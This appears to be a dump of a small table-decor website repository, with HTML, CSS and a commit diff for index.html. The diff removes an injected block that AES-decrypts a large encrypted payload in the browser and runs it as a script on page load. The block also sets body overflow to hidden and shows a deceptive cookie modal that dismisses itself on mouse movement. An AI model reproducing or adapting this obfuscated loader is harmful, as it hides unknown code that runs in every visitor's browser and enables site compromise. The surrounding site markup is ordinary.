      </div>
    </section>

    <!-- Articles + Images -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Table Style Articles</h2>
        <p class="section-intro">Explore practical table decor ideas for daily dining and special gatherings.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1515003197210-e0cd71810b5f?auto=format&fit=crop&w=800&q=80" alt="Elegant table setting with floral centerpiece and candles" loading="lazy" />
            <h3>How to Style a Dinner Table Like a Pro</h3>
            <p>Step-by-step layout tips for place settings, centerpiece balance, and polished hosting.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1466978913421-dad2ebd01d17?auto=format&fit=crop&w=800&q=80" alt="Modern dining table decor with neutral tones and textured linen" loading="lazy" />
            <h3>Minimal Table Decor for Modern Homes</h3>
            <p>Create elegant dining setups using simple colors, clean lines, and fewer decor pieces.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1551218808-94e220e084d2?auto=format&fit=crop&w=800&q=80" alt="Festive dining table arrangement for celebration" loading="lazy" />
            <h3>Seasonal Table Styling Ideas Year-Round</h3>
            <p>Refresh your table each season with practical centerpiece and textile updates.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a table styling question or article idea? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> TableStyle Studio. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#b45309;
  --primary-dark:#92400e;
  --border:#e5e7eb;
  --soft:#fffbeb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{
  display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;
  border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
  .nav-wrap{align-items:flex-start;flex-direction:column}
}


==== commit ed49fdb9: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,21 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=e3ebefab"></script>
-  <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="hit tracker" border="0"></a></noscript>
-<!-- Histats.com  END  -->
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -25,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -63,118 +50,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]/kyiAOnQIlSc0HxBN1AVNzuQ8ZoKA302s1tcYOTT01lzxsjGswKxp8cBAHGB2ojvf+zilR+DtQFeJMHAQ/+y0/QwOKDQaA391WOYIwIidN9A0Sx5wa+fIjt6kYL9I7NB0KSoBCz7/Do2iHGlzUaMvVVz+QJBcMzKsyV0jkANku79sBUVXashGirJtf8l330za4rAyoIZfmkxbC2I8TQamMWG+K7L0sOFdxd5NY/Gn98ypiAkvjSvwKuJwloQcWBf0EuXL01ED8Vc27tPtZ4UR3VAIJiLNCu70c4m1snslAxk2EOpm8bPo5YpxWZzjL5s+TjkAI9GifIZc9CzO/oM58ZtNHLWtwE5g9RauJb3YK2ciQ4hiWuabAO59EyhjPULqAwDoVqwMmsoyyuf0Vm86jVNbElSd0LFX07NKY5dtVf35Asj5gaFGJzZ2cWUvYq4DL3FhXE5Y58mc918Oy73ou645BNNRGhH31uPeydWzmZiz0TX26aeixZR5y1VqAIwau9p919swz/6NvRTdgMiMfzL1KJCFNNEn0XM/qNmFM9fguySU6gTABbv2eBdf704ivI/S29qSbxy+q3iyR/I1rtvdlV3wWyUmO3+zA+sVqQOzM7SQYrhRvETNA6ZuXzFjwDtxuh3lpGzp/eFw+F07fcWMpqOm22hrWsdJNxWDREscHEgXyR8CIxQa13fm7T/6L784oURDKTudUVaqjacjhiVPSsb5O7Ck+BCNmShSfQM8kfPVTcaHaDi+C7pSXvaRjuf8laKS0Tt+Oc/Dw4zywoUKQzj6Vqf32jWg9BBzGM8rOBh9L1XF3HgTfZLcCk+MWWvBCgziVYDwalSYdDJjUQp0Ki3fWoeugLnB2Uw1rhdi/kWyaHk/DDjNP9h2xwQoJOZrPhrim974nmxjLrS+HpQJ8DsnZVfCQO/8C251TTAKU52GLPX5SZ4GSq7V73x8RlgAH2yH687TZG9zDad8f1cjET6TeQ/l1L7Sj43R5kjgj5+Atoiq7oapSl/FoYkFvQBCgHyCVhD3NO/Nro4jnLEaA9aMVNPOYTY4PB7pMSIzPP82cpoZuK27dY4/XOJxFnQiaCz9i02BL4Qb20Mfffdo/DyWOQ/PVjtiLRqEyT/RSMaJxkC5pzgpM6IL97TtdSjt1V2egGjMV18B6aWRmHYbDOGqeI4gVwNA+FsfhFYxTbqryHuAQke6tR0DQPUPqvLtRnaBhdMDDLCdUJHzD7o7Tk8Kp3lmdt/uBccEOXt09VGEJ9dzXxqlu9I4s1H7c7ize8ooKX/Ny+vilNKcJqDlIfqb0u0bAc2YZ3RSKGTyOHHSWyMNaPiCPJHCQT+NK9t/KAypQpJcj3Lc1p6ApG/I6Zzyihs4Zp1E7/c4I5rF1v6yMpCk3MtmpJ52DV3aMl18glcAGizOCfAl5NnSS3rmmKUZqbxb1yw3/TnKtzU8qsazflkmzF6dCe2gjdBo4tqT3txGVLGgPL/YO51PuZYBfuLMzPiLvEL9OBw8GPOeNBEqXfHEdUT2BcON0AIHnL7+dvqB0WKVE3oxz/Pb0FXOD0of9tg64+8oz6AzcmmUhk+nm/E3tiIS4EnSfpoyi3ILo8zjN63MjdGnLdiwx/h2+CevK0qSMf+9qoGTuDai7SLfFJnij4Of71UeTTl46MZTHzDE6cb9fr6foZiWl3kcHSYmovvtExYR1xgGBHUioP8ckYlNq9BSb+IN5eS7kcrtPTBg/YqZmfK2+5U43rCWD7yW3IThXOWKeBRmZwA/J9FhP5zv`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TableStyle Studio</a>
